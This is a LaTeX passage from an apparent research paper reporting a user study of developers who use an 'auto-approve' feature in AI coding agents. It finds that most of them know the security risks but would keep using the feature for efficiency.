    \includegraphics[width=0.48\textwidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{userstudy: security_risk_awareness_analysis}  Proportion of developers indicated they would continue to use the auto-approving even if aware of risks.}
\end{figure}

Crucially, we assessed the participants' awareness of the potential security implications among the 64 participants who use the ``auto-approve'' feature. Our findings show that a vast majority, 76.6\% (49 out of 64), understood the risks associated with granting agents autonomous execution capabilities. 
% (as detailed in Figure \ref{}). 
Despite this high level of awareness, an overwhelming number of these developers indicated they would continue to use the feature.~\autoref{userstudy: security_risk_awareness_analysis} quantifies this sentiment, revealing that 89.7\% (44 out of 49, including ``Yes'' and ``Maybe'' options) of these risk-aware users would still opt to use auto-approve, often citing efficiency and convenience as overriding factors. This finding highlights a critical gap between security awareness and security practice in the context of AI-driven development tools.

